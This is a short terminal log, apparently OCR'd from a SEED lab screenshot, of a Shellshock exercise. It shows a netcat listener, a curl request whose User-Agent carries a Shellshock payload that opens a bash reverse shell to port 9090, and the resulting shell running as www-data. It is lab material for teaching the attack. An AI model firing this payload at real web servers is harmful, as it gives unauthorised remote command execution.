 [10/01/18]seed@VM:~$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lp
admin),128(sambashare)
[10/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 42276)
ls
myprog.cgi
test.cgi
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
seed@192.168.56.102:22 - Bitvise xterm
[10/01/18]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/bash -I >
/dev/tcp/127.0.0.1/9090 0<&1 2>&1" http://localhost/cgi-bin/myprog.cgi